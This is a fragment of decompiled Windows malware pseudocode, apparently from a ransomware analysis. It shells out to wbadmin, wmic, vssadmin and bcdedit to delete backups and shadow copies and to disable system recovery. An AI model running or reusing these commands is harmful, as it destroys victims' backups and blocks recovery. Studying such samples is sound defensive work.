 v0 = sub_4012A7((int)&v8, (int)" /c wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v8);
v1 = sub_4012A7((int)&v8, (int)" /c wbadmin DELETE BACKUP -keepVersions:0");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v8);
v2 = sub_4012A7((int)&v8, (int)" /c wmic SHADOWCOPY DELETE");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v8);
v3 = sub_4012A7((int)&v8, (int)" /c vssadmin Delete Shadows /All /Quiet");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
sub_401352(&v8);
v4 = sub_4012A7((int)&v8, (int)" /c vssadmin delete shadows /all");
if ( *(_DWORD *)(v4 + 20) >= 0x10u )
v4 = *(_DWORD *)v4;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v4, 0, 0);
sub_401352(&v8);
v5 = sub_4012A7((int)&v8, (int)" /c bcdedit /set {default} recoveryenabled No");
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
v5 = *(_DWORD *)v5;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v5, 0, 0);
sub_401352(&v8);
v6 = sub_4012A7((int)&v8, (int)" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures");
if ( *(_DWORD *)(v6 + 20) >= 0x10u )
v6 = *(_DWORD *)v6;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v6, 0, 0);
return sub_401352(&v8);